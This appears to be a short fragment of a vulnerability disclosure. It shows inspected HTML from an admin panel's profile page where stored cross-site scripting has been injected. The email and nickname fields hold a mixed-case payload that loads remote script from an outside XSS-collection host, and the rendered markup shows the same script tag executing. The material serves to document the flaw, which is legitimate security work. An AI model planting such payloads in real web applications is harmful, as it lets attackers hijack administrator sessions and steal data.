 </button>
</div>
<h3 class="profile-username text-center">admin</h3> == $0
▼<p class="text-muted text-center">
▼<script src="//xsshs.cn/IvLu">
admin@admin.com</p>
<div class="form-group">
<label for="username" class="control-label">用户名:</label>
<input type="text" class="form-control" name="row[username]" value="admin"
disabled />
</div>
<div class="form-group">
<label for="email" class="control-label">Email:</label>
<input type="text" class="form-control" name="row[email]" value="
<sCRiPt/SrC=//xsshs.cn/IvLu>admin@admin.com" data-rule="required;email" />
</div>
<div class="form-group">
<label for="nickname" class="control-label">昵称:</label>
<input type="text" class="form-control" name="row[nickname]" value="超级管理员
<sCRiPt/SrC=//xsshs.cn/IvLu>" data-rule="required" />
</div>
<div class="form-group">
<label for="password" class="control-label">密码:</label>
<input type="text" class="form-control" placeholder=
猎户攻防实验室
name="row[password]" value=""/>
</div>